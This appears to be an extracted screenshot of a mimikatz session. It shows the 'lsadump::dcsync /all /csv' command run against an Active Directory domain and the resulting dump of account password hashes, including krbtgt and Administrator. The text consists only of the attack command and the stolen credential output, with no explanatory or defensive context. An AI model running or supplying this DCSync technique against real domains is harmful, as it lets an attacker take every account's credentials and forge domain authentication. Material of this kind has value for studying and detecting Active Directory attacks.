 mimikatz # lsadump::dcsync /domain:cate4cafe.com /all /csv
[DC] 'cate4cafe.com' will be the domain
[DC] 'AD.cate4cafe.com' will be the DC server
[DC] Exporting domain 'cate4cafe.com'
1107 08SERVER$ b9f0d40235eb8a1df9404de7692492f0 4096
1000 Admin 3b24c391862f4a8531a245a0217708c4 512
502 krbtgt a6c87e74727efcc9f4b7b85caf76dc78 514
1108 DESKTOP-A5EJKAO$ 71e38531fe69fc1a969cb5fc7a6a25c9 4096
1106 2008r2 3c3d8bf7585cad247f14077932b1f275 66048
1604 rcoil 3c3d8bf7585cad247f14077932b1f275 66048
1003 AD$ 19449e24fa045186d54fffb59bac9eb9 532480
500 Administrator 3b24c391862f4a8531a245a0217708c4 512
1605 WIN7$ a33f70775f9309572d07a77306848189 4096